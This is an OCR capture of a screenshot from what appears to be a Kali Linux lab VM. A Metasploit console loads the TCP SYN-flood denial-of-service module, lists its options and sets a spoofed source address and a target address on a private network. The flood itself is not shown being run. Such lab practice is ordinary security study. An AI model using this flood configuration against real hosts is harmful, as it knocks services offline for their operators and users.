 Activities VirtualBox lun 6:19 PM 47 %
Kali-Linux-2018.4-vbox-i386 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 19:19 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~
msf > use auxiliary/iInterrupt: use the 'exit' command to quit
msf > use auxiliary/dos/tcp/synflood
msf auxiliary(dos/tcp/synflood) > options
Module options (auxiliary/dos/tcp/synflood):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
NUM no Number of SYNs to send (else unlimited)
RHOST yes The target address
RPORT 80 yes The target port
SHOST no The spoofable source address (else rand
omizes)
SNAPLEN 65535 yes The number of bytes to capture
SPORT no The source port (else randomizes)
TIMEOUT 500 yes The number of seconds to wait for new d
ata
msf auxiliary(dos/tcp/synflood) > set shost 192.168.0.10
shost => 192.168.0.10
msf auxiliary(dos/tcp/synflood) > set rhost 192.168.0.9
rhost => 192.168.0.9
msf auxiliary(dos/tcp/synflood) >
Right Ctrl